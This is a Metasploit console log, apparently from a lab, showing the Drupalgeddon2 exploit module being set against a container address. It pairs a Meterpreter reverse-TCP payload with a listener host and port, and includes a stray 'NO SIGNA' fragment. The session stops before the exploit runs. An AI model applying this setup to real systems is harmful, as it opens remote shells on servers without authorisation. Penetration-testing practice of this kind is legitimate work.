 [msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> set RHOST 172.17.0.2
RHOST => 172.17.0.2
[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >> show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       172.17.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.59.128   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
NO SIGNA

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

View the full module info with the info, or info -d command.

[msf](Jobs:0 Agents:0) exploit(unix/webapp/drupal_drupalgeddon2) >>